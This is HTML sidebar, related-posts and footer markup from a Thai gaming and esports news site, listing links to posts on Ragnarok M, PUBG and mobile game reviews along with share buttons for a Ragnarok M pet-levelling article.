			<img width="220" height="96" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/ragnarok-m-aug-gacha-update/" title="Ragnarok M : อัพเดตกาชายุนิคอร์นสุดน่ารัก ประจำเดือนสิงหาคม" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="204" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/08/67528539_446019836000414_4096899330047213568_o.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-aug-gacha-update/" title="Ragnarok M : อัพเดตกาชายุนิคอร์นสุดน่ารัก ประจำเดือนสิงหาคม">Ragnarok M : อัพเดตกาชายุนิคอร์นสุดน่ารัก ประจำเดือนสิงหาคม</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>August 2, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/ragnarok-m-pet-data/" title="Ragnarok M: Eternal Love รายละเอียดสัตว์เลี้ยงที่น่าสนใจ" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/00-133.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Ragnarok M" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-pet-data/" title="Ragnarok M: Eternal Love รายละเอียดสัตว์เลี้ยงที่น่าสนใจ">Ragnarok M: Eternal Love รายละเอียดสัตว์เลี้ยงที่น่าสนใจ</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>July 26, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/ragnarok-m-new-server/" title="ฟังกันดีๆ Ragnarok M เตรียมพร้อมเปิดให้บริการเซิร์ฟเวอร์ใหม่เร็วๆ นี้" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/00-52.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Ragnorok M" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-new-server/" title="ฟังกันดีๆ Ragnarok M เตรียมพร้อมเปิดให้บริการเซิร์ฟเวอร์ใหม่เร็วๆ นี้">ฟังกันดีๆ Ragnarok M เตรียมพร้อมเปิดให้บริการเซิร์ฟเวอร์ใหม่เร็วๆ นี้</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>July 10, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/ragnarok-m-ep4-0-castle-in-the-sky/" title="รายละเอียดการอัพเดต Ragnarok M ครั้งใหญ่ EP4.0 Castle in the Sky" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/04/2018062903321955958.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-ep4-0-castle-in-the-sky/" title="รายละเอียดการอัพเดต Ragnarok M ครั้งใหญ่ EP4.0 Castle in the Sky">รายละเอียดการอัพเดต Ragnarok M ครั้งใหญ่ EP4.0 Castle in the Sky</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 23, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89&#038;url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89 - https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89 - https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
